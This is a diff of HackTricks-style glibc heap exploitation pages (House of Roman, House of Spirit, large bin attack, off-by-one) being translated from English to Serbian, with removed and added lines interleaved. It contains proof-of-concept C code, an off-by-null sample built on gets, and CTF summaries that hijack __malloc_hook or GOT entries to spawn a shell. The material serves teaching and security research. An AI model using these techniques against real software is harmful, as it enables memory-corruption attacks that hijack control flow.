*/
|
||||
```
|
||||
-  `fastbin_victim` ima `fd` koji pokazuje na `relative_offset_heap`
|
||||
-  `relative_offset_heap` je ofset udaljenosti od `fake_libc_chunk`, koji sadrži pokazivač na `main_arena + 0x68`
|
||||
- Promenom poslednjeg bajta `fastbin_victim.fd` moguće je da `fastbin_victim` pokazuje na `main_arena + 0x68`
|
||||
|
||||
-  `fastbin_victim` has a `fd` pointing to `relative_offset_heap`
|
||||
-  `relative_offset_heap` is an offset of distance from `fake_libc_chunk`, which contains a pointer to `main_arena + 0x68`
|
||||
- Just changing the last byte of `fastbin_victim.fd` it's possible to make `fastbin_victim points` to `main_arena + 0x68`
|
||||
Za prethodne akcije, napadač treba da bude sposoban da modifikuje fd pokazivač `fastbin_victim`.
|
||||
|
||||
For the previous actions, the attacker needs to be capable of modifying the fd pointer of `fastbin_victim`.
|
||||
Zatim, `main_arena + 0x68` nije toliko zanimljiv, pa hajde da ga modifikujemo tako da pokazivač pokazuje na **`__malloc_hook`**.
|
||||
|
||||
Then, `main_arena + 0x68` is not that interesting, so lets modify it so the pointer points to **`__malloc_hook`**.
|
||||
Napomena da `__memalign_hook` obično počinje sa `0x7f` i nulama pre njega, tako da je moguće da se lažno predstavi kao vrednost u `0x70` brzom binu. Pošto su poslednja 4 bita adrese **nasumična**, postoji `2^4=16` mogućnosti za vrednost da završi na mestu koje nas zanima. Tako se ovde izvodi BF napad tako da se chunk završi kao: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
||||
|
||||
Note that `__memalign_hook` usually starts with `0x7f` and zeros before it, then it's possible to fake it as a value in the `0x70` fast bin. Because the last 4 bits of the address are **random** there are `2^4=16` possibilities for the value to end pointing where are interested. So a BF attack is performed here so the chunk ends like: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
||||
|
||||
(For more info about the rest of the bytes check the explanation in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). If the BF don't work the program just crashes (so start gain until it works).
|
||||
|
||||
Then, 2 mallocs are performed to remove the 2 initial fast bin chunks and the a third one is alloced to get a chunk in the **`__malloc_hook:`**
|
||||
(Za više informacija o ostalim bajtovima proverite objašnjenje u [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ primeru](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). Ako BF ne uspe, program se jednostavno sruši (tako da ponovo pokušajte dok ne uspe).
|
||||
|
||||
Zatim, izvršavaju se 2 malloc-a da se uklone 2 inicijalna fast bin chunk-a, a treći se alocira da dobije chunk u **`__malloc_hook:`**
|
||||
```c
|
||||
malloc(0x60);
|
||||
malloc(0x60);
|
||||
uint8_t* malloc_hook_chunk = malloc(0x60);
|
||||
```
|
||||
### Deo 2: Unsorted_bin napad
|
||||
|
||||
### Part 2: Unsorted_bin attack
|
||||
|
||||
For more info you can check:
|
||||
Za više informacija možete proveriti:
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
But basically it allows to write `main_arena + 0x68` to any location by specified in `chunk->bk`. And for the attack we choose `__malloc_hook`. Then, after overwriting it we will use a relative overwrite) to point to a `one_gadget`.
|
||||
|
||||
For this we start getting a chunk and putting it into the **unsorted bin**:
|
||||
Ali u suštini omogućava da se napiše `main_arena + 0x68` na bilo koju lokaciju koju odredimo u `chunk->bk`. I za napad biramo `__malloc_hook`. Zatim, nakon prepisivanja, koristićemo relativno prepisivanje da usmerimo na `one_gadget`.
|
||||
|
||||
Za ovo počinjemo da dobijamo chunk i stavljamo ga u **unsorted bin**:
|
||||
```c
|
||||
uint8_t* unsorted_bin_ptr = malloc(0x80);
|
||||
malloc(0x30); // Don't want to consolidate
|
||||
@ -91,25 +86,24 @@ puts("Put chunk into unsorted_bin\n");
|
||||
// Free the chunk to create the UAF
|
||||
free(unsorted_bin_ptr);
|
||||
```
|
||||
|
||||
Use an UAF in this chunk to point `unsorted_bin_ptr->bk` to the address of `__malloc_hook` (we brute forced this previously).
|
||||
Iskoristite UAF u ovom delu da usmerite `unsorted_bin_ptr->bk` na adresu `__malloc_hook` (to smo prethodno brute-forcovali).
|
||||
|
||||
> [!CAUTION]
|
||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **alloc the same size or the program will crash.**
|
||||
> Imajte na umu da ovaj napad korumpira nesortiranu kantu (takođe malu i veliku). Dakle, možemo samo **koristiti alokacije iz brze kante sada** (kompleksniji program može izvršiti druge alokacije i srušiti se), a da bismo to pokrenuli, moramo **alokirati istu veličinu ili će se program srušiti.**
|
||||
|
||||
So, to trigger the write of `main_arena + 0x68` in `__malloc_hook` we perform after setting `__malloc_hook` in `unsorted_bin_ptr->bk` we just need to do: **`malloc(0x80)`**
|
||||
Dakle, da bismo pokrenuli pisanje `main_arena + 0x68` u `__malloc_hook`, nakon postavljanja `__malloc_hook` u `unsorted_bin_ptr->bk` jednostavno treba da uradimo: **`malloc(0x80)`**
|
||||
|
||||
### Step 3: Set \_\_malloc_hook to system
|
||||
### Korak 3: Postavite \_\_malloc_hook na sistem
|
||||
|
||||
In the step one we ended controlling a chunk containing `__malloc_hook` (in the variable `malloc_hook_chunk`) and in the second step we managed to write `main_arena + 0x68` in here.
|
||||
U prvom koraku smo završili kontrolišući deo koji sadrži `__malloc_hook` (u varijabli `malloc_hook_chunk`), a u drugom koraku smo uspeli da napišemo `main_arena + 0x68` ovde.
|
||||
|
||||
Now, we abuse a partial overwrite in `malloc_hook_chunk` to use the libc address we wrote there(`main_arena + 0x68`) to **point a `one_gadget` address**.
|
||||
Sada, zloupotrebljavamo delimično prepisivanje u `malloc_hook_chunk` da bismo koristili libc adresu koju smo napisali tamo (`main_arena + 0x68`) da **usmerimo adresu `one_gadget`**.
|
||||
|
||||
Here is where it's needed to **bruteforce 12 bits of randomness** (more info in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
||||
Ovde je potrebno **brute-forcovati 12 bita nasumičnosti** (više informacija u [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ primeru](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
||||
|
||||
Finally, one the correct address is overwritten, **call `malloc` and trigger the `one_gadget`**.
|
||||
Na kraju, kada je ispravna adresa prepisana, **pozovite `malloc` i pokrenite `one_gadget`**.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||
|
||||
@ -2,14 +2,13 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
<details>
|
||||
|
||||
<summary>House of Spirit</summary>
|
||||
|
||||
```c
|
||||
#include <unistd.h>
|
||||
#include <stdlib.h>
|
||||
@ -19,99 +18,96 @@
|
||||
// Code altered to add som prints from: https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit
|
||||
|
||||
struct fast_chunk {
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
size_t prev_size;
|
||||
size_t size;
|
||||
struct fast_chunk *fd;
|
||||
struct fast_chunk *bk;
|
||||
char buf[0x20]; // chunk falls in fastbin size range
|
||||
};
|
||||
|
||||
int main() {
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
struct fast_chunk fake_chunks[2]; // Two chunks in consecutive memory
|
||||
void *ptr, *victim;
|
||||
|
||||
ptr = malloc(0x30);
|
||||
ptr = malloc(0x30);
|
||||
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
printf("Original alloc address: %p\n", ptr);
|
||||
printf("Main fake chunk:%p\n", &fake_chunks[0]);
|
||||
printf("Second fake chunk for size: %p\n", &fake_chunks[1]);
|
||||
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
// Passes size check of "free(): invalid size"
|
||||
fake_chunks[0].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
// Passes "free(): invalid next size (fast)"
|
||||
fake_chunks[1].size = sizeof(struct fast_chunk);
|
||||
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
// Attacker overwrites a pointer that is about to be 'freed'
|
||||
// Point to .fd as it's the start of the content of the chunk
|
||||
ptr = (void *)&fake_chunks[0].fd;
|
||||
|
||||
free(ptr);
|
||||
free(ptr);
|
||||
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
victim = malloc(0x30);
|
||||
printf("Victim: %p\n", victim);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- Be able to add into the tcache / fast bin an address so later it's possible to allocate it
|
||||
- Moći dodati adresu u tcache / fast bin kako bi kasnije mogla da se alocira
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- This attack requires an attacker to be able to create a couple of fake fast chunks indicating correctly the size value of it and then to be able to free the first fake chunk so it gets into the bin.
|
||||
- Ovaj napad zahteva da napadač može da kreira nekoliko lažnih fast chunk-ova koji ispravno označavaju vrednost veličine, a zatim da može da oslobodi prvi lažni chunk kako bi ušao u bin.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
- Create fake chunks that bypasses security checks: you will need 2 fake chunks basically indicating in the correct positions the correct sizes
|
||||
- Somehow manage to free the first fake chunk so it gets into the fast or tcache bin and then it's allocate it to overwrite that address
|
||||
|
||||
**The code from** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **is great to understand the attack.** Although this schema from the code summarises it pretty good:
|
||||
- Kreirati lažne chunk-ove koji zaobilaze bezbednosne provere: biće vam potrebna 2 lažna chunk-a koja su osnovno postavljena na ispravnim pozicijama sa ispravnim veličinama
|
||||
- Na neki način osloboditi prvi lažni chunk kako bi ušao u fast ili tcache bin, a zatim ga alocirati da prepiše tu adresu
|
||||
|
||||
**Kod od** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **je odličan za razumevanje napada.** Iako ova šema iz koda to prilično dobro sumira:
|
||||
```c
|
||||
/*
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
this will be the structure of our two fake chunks:
|
||||
assuming that you compiled it for x64
|
||||
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
+-------+---------------------+------+
|
||||
| 0x00: | Chunk # 0 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x08: | Chunk # 0 size | 0x60 |
|
||||
+-------+---------------------+------+
|
||||
| 0x10: | Chunk # 0 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x60: | Chunk # 1 prev size | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
| 0x68: | Chunk # 1 size | 0x40 |
|
||||
+-------+---------------------+------+
|
||||
| 0x70: | Chunk # 1 content | 0x00 |
|
||||
+-------+---------------------+------+
|
||||
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
for what we are doing the prev size values don't matter too much
|
||||
the important thing is the size values of the heap headers for our fake chunks
|
||||
*/
|
||||
```
|
||||
|
||||
> [!NOTE]
|
||||
> Note that it's necessary to create the second chunk in order to bypass some sanity checks.
|
||||
> Imajte na umu da je potrebno kreirati drugi deo kako bi se zaobišle neke provere.
|
||||
|
||||
## Examples
|
||||
## Primeri
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
|
||||
|
||||
- **Libc infoleak**: Via an overflow it's possible to change a pointer to point to a GOT address in order to leak a libc address via the read action of the CTF
|
||||
- **House of Spirit**: Abusing a counter that counts the number of "rifles" it's possible to generate a fake size of the first fake chunk, then abusing a "message" it's possible to fake the second size of a chunk and finally abusing an overflow it's possible to change a pointer that is going to be freed so our first fake chunk is freed. Then, we can allocate it and inside of it there is going to be the address to where "message" is stored. Then, it's possible to make this point to the `scanf` entry inside the GOT table, so we can overwrite it with the address to system.\
|
||||
Next time `scanf` is called, we can send the input `"/bin/sh"` and get a shell.
|
||||
- **Libc infoleak**: Putem prelivanja moguće je promeniti pokazivač da pokazuje na GOT adresu kako bi se otkrila libc adresa putem akcije čitanja CTF-a.
|
||||
- **House of Spirit**: Zloupotrebom brojača koji broji broj "pušaka" moguće je generisati lažnu veličinu prvog lažnog dela, zatim zloupotrebom "poruke" moguće je lažirati drugu veličinu dela i konačno zloupotrebom prelivanja moguće je promeniti pokazivač koji će biti oslobođen tako da se naš prvi lažni deo oslobodi. Tada možemo alocirati i unutar njega će biti adresa na kojoj je "poruka" smeštena. Tada je moguće usmeriti ovo na `scanf` ulaz unutar GOT tabele, tako da možemo prepisati sa adresom do sistema.\
|
||||
Sledeći put kada se pozove `scanf`, možemo poslati ulaz `"/bin/sh"` i dobiti shell.
|
||||
|
||||
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
|
||||
- **Glibc leak**: Uninitialized stack buffer.
|
||||
- **House of Spirit**: We can modify the first index of a global array of heap pointers. With a single byte modification, we use `free` on a fake chunk inside a valid chunk, so that we get an overlapping chunks situation after allocating again. With that, a simple Tcache poisoning attack works to get an arbitrary write primitive.
|
||||
- **Glibc leak**: Neinicijalizovani bafer na steku.
|
||||
- **House of Spirit**: Možemo modifikovati prvi indeks globalnog niza pokazivača na heap. Sa jednom modifikacijom bajta, koristimo `free` na lažnom delu unutar validnog dela, tako da dobijemo situaciju preklapanja delova nakon ponovne alokacije. Sa tim, jednostavan Tcache trovanje napad funkcioniše da dobijemo proizvoljnu pisanu primitivnu.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
|
||||
|
||||
|
||||
@ -4,55 +4,53 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
For more information about what is a large bin check this page:
|
||||
Za više informacija o tome šta je veliki bin, proverite ovu stranicu:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
It's possible to find a great example in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
Moguće je pronaći odličan primer u [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
|
||||
Basically here you can see how, in the latest "current" version of glibc (2.35), it's not checked: **`P->bk_nextsize`** allowing to modify an arbitrary address with the value of a large bin chunk if certain conditions are met.
|
||||
U suštini, ovde možete videti kako, u najnovijoj "trenutnoj" verziji glibc (2.35), nije provereno: **`P->bk_nextsize`** što omogućava modifikaciju proizvoljne adrese sa vrednošću velikog bin chunk-a ako su ispunjeni određeni uslovi.
|
||||
|
||||
In that example you can find the following conditions:
|
||||
U tom primeru možete pronaći sledeće uslove:
|
||||
|
||||
- A large chunk is allocated
|
||||
- A large chunk smaller than the first one but in the same index is allocated
|
||||
- Must be smalled so in the bin it must go first
|
||||
- (A chunk to prevent merging with the top chunk is created)
|
||||
- Then, the first large chunk is freed and a new chunk bigger than it is allocated -> Chunk1 goes to the large bin
|
||||
- Then, the second large chunk is freed
|
||||
- Now, the vulnerability: The attacker can modify `chunk1->bk_nextsize` to `[target-0x20]`
|
||||
- Then, a larger chunk than chunk 2 is allocated, so chunk2 is inserted in the large bin overwriting the address `chunk1->bk_nextsize->fd_nextsize` with the address of chunk2
|
||||
- Veliki chunk je alociran
|
||||
- Veliki chunk manji od prvog, ali u istom indeksu, je alociran
|
||||
- Mora biti manji tako da mora ići prvi u bin
|
||||
- (Chunk za sprečavanje spajanja sa top chunk-om je kreiran)
|
||||
- Zatim, prvi veliki chunk je oslobođen i novi chunk veći od njega je alociran -> Chunk1 ide u veliki bin
|
||||
- Zatim, drugi veliki chunk je oslobođen
|
||||
- Sada, ranjivost: Napadač može modifikovati `chunk1->bk_nextsize` na `[target-0x20]`
|
||||
- Zatim, alocira se veći chunk od chunk 2, tako da se chunk2 ubacuje u veliki bin prepisujući adresu `chunk1->bk_nextsize->fd_nextsize` sa adresom chunk2
|
||||
|
||||
> [!TIP]
|
||||
> There are other potential scenarios, the thing is to add to the large bin a chunk that is **smaller** than a current X chunk in the bin, so it need to be inserted just before it in the bin, and we need to be able to modify X's **`bk_nextsize`** as thats where the address of the smaller chunk will be written to.
|
||||
|
||||
This is the relevant code from malloc. Comments have been added to understand better how the address was overwritten:
|
||||
> Postoje i drugi potencijalni scenariji, stvar je dodati u veliki bin chunk koji je **manji** od trenutnog X chunk-a u bin-u, tako da treba biti umetnut neposredno pre njega u bin, i moramo biti u mogućnosti da modifikujemo X-ov **`bk_nextsize`** jer će se tu zapisati adresa manjeg chunk-a.
|
||||
|
||||
Ovo je relevantan kod iz malloc. Komentari su dodati da bi se bolje razumelo kako je adresa prepisana:
|
||||
```c
|
||||
/* if smaller than smallest, bypass loop below */
|
||||
assert (chunk_main_arena (bck->bk));
|
||||
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
{
|
||||
fwd = bck; // fwd = p1
|
||||
bck = bck->bk; // bck = p1->bk
|
||||
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
victim->fd_nextsize = fwd->fd; // p2->fd_nextsize = p1->fd (Note that p1->fd is p1 as it's the only chunk)
|
||||
victim->bk_nextsize = fwd->fd->bk_nextsize; // p2->bk_nextsize = p1->fd->bk_nextsize
|
||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||
}
|
||||
```
|
||||
Ovo se može koristiti za **prepisivanje `global_max_fast` globalne promenljive** libc kako bi se iskoristio fast bin napad sa većim delovima.
|
||||
|
||||
This could be used to **overwrite the `global_max_fast` global variable** of libc to then exploit a fast bin attack with larger chunks.
|
||||
Možete pronaći još jedno odlično objašnjenje ovog napada u [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
||||
|
||||
You can find another great explanation of this attack in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
||||
|
||||
### Other examples
|
||||
### Ostali primeri
|
||||
|
||||
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
|
||||
- Large bin attack in the same situation as it appears in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
- The write primitive is more complex, because `global_max_fast` is useless here.
|
||||
- FSOP is needed to finish the exploit.
|
||||
- Large bin napad u istoj situaciji kao što se pojavljuje u [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
||||
- Write primitiv je složeniji, jer je `global_max_fast` ovde beskoristan.
|
||||
- FSOP je potreban da se završi eksploatacija.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,112 +4,110 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
Having just access to a 1B overflow allows an attacker to modify the `size` field from the next chunk. This allows to tamper which chunks are actually freed, potentially generating a chunk that contains another legit chunk. The exploitation is similar to [double free](double-free.md) or overlapping chunks.
|
||||
Imati pristup 1B overflow-u omogućava napadaču da izmeni `size` polje sledećeg dela. Ovo omogućava manipulaciju kojim delovima su zapravo oslobođeni, potencijalno generišući deo koji sadrži još jedan legitiman deo. Eksploatacija je slična [double free](double-free.md) ili preklapanju delova.
|
||||
|
||||
There are 2 types of off by one vulnerabilities:
|
||||
Postoje 2 tipa off by one ranjivosti:
|
||||
|
||||
- Arbitrary byte: This kind allows to overwrite that byte with any value
|
||||
- Null byte (off-by-null): This kind allows to overwrite that byte only with 0x00
|
||||
- A common example of this vulnerability can be seen in the following code where the behavior of `strlen` and `strcpy` is inconsistent, which allows set a 0x00 byte in the beginning of the next chunk.
|
||||
- This can be expoited with the [House of Einherjar](house-of-einherjar.md).
|
||||
- If using Tcache, this can be leveraged to a [double free](double-free.md) situation.
|
||||
- Arbitrary byte: Ova vrsta omogućava prepisivanje tog bajta bilo kojom vrednošću
|
||||
- Null byte (off-by-null): Ova vrsta omogućava prepisivanje tog bajta samo sa 0x00
|
||||
- Uobičajen primer ove ranjivosti može se videti u sledećem kodu gde je ponašanje `strlen` i `strcpy` nekonzistentno, što omogućava postavljanje 0x00 bajta na početak sledećeg dela.
|
||||
- Ovo se može iskoristiti sa [House of Einherjar](house-of-einherjar.md).
|
||||
- Ako se koristi Tcache, ovo se može iskoristiti za situaciju [double free](double-free.md).
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Off-by-null</summary>
|
||||
|
||||
```c
|
||||
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
|
||||
int main(void)
|
||||
{
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
char buffer[40]="";
|
||||
void *chunk1;
|
||||
chunk1 = malloc(24);
|
||||
puts("Get Input");
|
||||
gets(buffer);
|
||||
if(strlen(buffer)==24)
|
||||
{
|
||||
strcpy(chunk1,buffer);
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Among other checks, now whenever a chunk is free the previous size is compared with the size configured in the metadata's chunk, making this attack fairly complex from version 2.28.
|
||||
Među ostalim proverama, sada kada je deo slobodan, prethodna veličina se upoređuje sa veličinom konfigurisanim u metapodacima, što ovu napad čini prilično složenim od verzije 2.28.
|
||||
|
||||
### Code example:
|
||||
### Primer koda:
|
||||
|
||||
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
|
||||
- This attack is no longer working due to the use of Tcaches.
|
||||
- Moreover, if you try to abuse it using larger chunks (so tcaches aren't involved), you will get the error: `malloc(): invalid next size (unsorted)`
|
||||
- Ovaj napad više ne funkcioniše zbog korišćenja Tcaches.
|
||||
- Štaviše, ako pokušate da ga zloupotrebite koristeći veće delove (tako da tcaches nisu uključeni), dobićete grešku: `malloc(): invalid next size (unsorted)`
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- Make a chunk be contained inside another chunk so writing access over that second chunk allows to overwrite the contained one
|
||||
- Napraviti deo koji je sadržan unutar drugog dela tako da pisanje pristupa preko tog drugog dela omogućava prepisivanje sadržanog dela
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Off by one overflow to modify the size metadata information
|
||||
- Off by one overflow za modifikaciju informacija o veličini metapodataka
|
||||
|
||||
### General off-by-one attack
|
||||
### Opšti off-by-one napad
|
||||
|
||||
- Allocate three chunks `A`, `B` and `C` (say sizes 0x20), and another one to prevent consolidation with the top-chunk.
|
||||
- Free `C` (inserted into 0x20 Tcache free-list).
|
||||
- Use chunk `A` to overflow on `B`. Abuse off-by-one to modify the `size` field of `B` from 0x21 to 0x41.
|
||||
- Now we have `B` containing the free chunk `C`
|
||||
- Free `B` and allocate a 0x40 chunk (it will be placed here again)
|
||||
- We can modify the `fd` pointer from `C`, which is still free (Tcache poisoning)
|
||||
- Alocirati tri dela `A`, `B` i `C` (recimo veličine 0x20), i još jedan da se spreči konsolidacija sa top-chunk.
|
||||
- Osloboditi `C` (ubacen u 0x20 Tcache slobodnu listu).
|
||||
- Koristiti deo `A` da preplavi `B`. Zloupotrebiti off-by-one da modifikujete polje `size` `B` sa 0x21 na 0x41.
|
||||
- Sada imamo `B` koji sadrži slobodan deo `C`
|
||||
- Osloboditi `B` i alocirati 0x40 deo (ponovo će biti postavljen ovde)
|
||||
- Možemo modifikovati `fd` pokazivač iz `C`, koji je još uvek slobodan (Tcache trovanje)
|
||||
|
||||
### Off-by-null attack
|
||||
### Off-by-null napad
|
||||
|
||||
- 3 chunks of memory (a, b, c) are reserved one after the other. Then the middle one is freed. The first one contains an off by one overflow vulnerability and the attacker abuses it with a 0x00 (if the previous byte was 0x10 it would make he middle chunk indicate that it’s 0x10 smaller than it really is).
|
||||
- Then, 2 more smaller chunks are allocated in the middle freed chunk (b), however, as `b + b->size` never updates the c chunk because the pointed address is smaller than it should.
|
||||
- Then, b1 and c gets freed. As `c - c->prev_size` still points to b (b1 now), both are consolidated in one chunk. However, b2 is still inside in between b1 and c.
|
||||
- Finally, a new malloc is performed reclaiming this memory area which is actually going to contain b2, allowing the owner of the new malloc to control the content of b2.
|
||||
- 3 dela memorije (a, b, c) su rezervisana jedan za drugim. Zatim je srednji deo oslobođen. Prvi deo sadrži off by one overflow ranjivost i napadač je zloupotrebljava sa 0x00 (ako je prethodni bajt bio 0x10, to bi učinilo da srednji deo pokazuje da je 0x10 manji nego što zapravo jeste).
|
||||
- Zatim, 2 manja dela su alocirana u oslobođenom delu (b), međutim, pošto `b + b->size` nikada ne ažurira deo c jer je pokazana adresa manja nego što bi trebala.
|
||||
- Zatim, b1 i c se oslobađaju. Pošto `c - c->prev_size` još uvek pokazuje na b (sada b1), oba se konsoliduju u jedan deo. Međutim, b2 je još uvek unutra između b1 i c.
|
||||
- Na kraju, izvršava se nova malloc koja preuzima ovo područje memorije koje će zapravo sadržati b2, omogućavajući vlasniku nove malloc da kontroliše sadržaj b2.
|
||||
|
||||
This image explains perfectly the attack:
|
||||
Ova slika savršeno objašnjava napad:
|
||||
|
||||
<figure><img src="../../images/image (1247).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks">https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks</a></p></figcaption></figure>
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali primeri i reference
|
||||
|
||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
|
||||
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
|
||||
- Off-by-one because of `strlen` considering the next chunk's `size` field.
|
||||
- Tcache is being used, so a general off-by-one attacks works to get an arbitrary write primitive with Tcache poisoning.
|
||||
- Off-by-one zbog `strlen` koji uzima u obzir polje `size` sledećeg dela.
|
||||
- Tcache se koristi, tako da opšti off-by-one napadi funkcionišu da dobiju proizvoljnu write primitivu sa Tcache trovanjem.
|
||||
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
|
||||
- It's possible to abuse an off by one to leak an address from the heap because the byte 0x00 of the end of a string being overwritten by the next field.
|
||||
- Arbitrary write is obtained by abusing the off by one write to make the pointer point to another place were a fake struct with fake pointers will be built. Then, it's possible to follow the pointer of this struct to obtain arbitrary write.
|
||||
- The libc address is leaked because if the heap is extended using mmap, the memory allocated by mmap has a fixed offset from libc.
|
||||
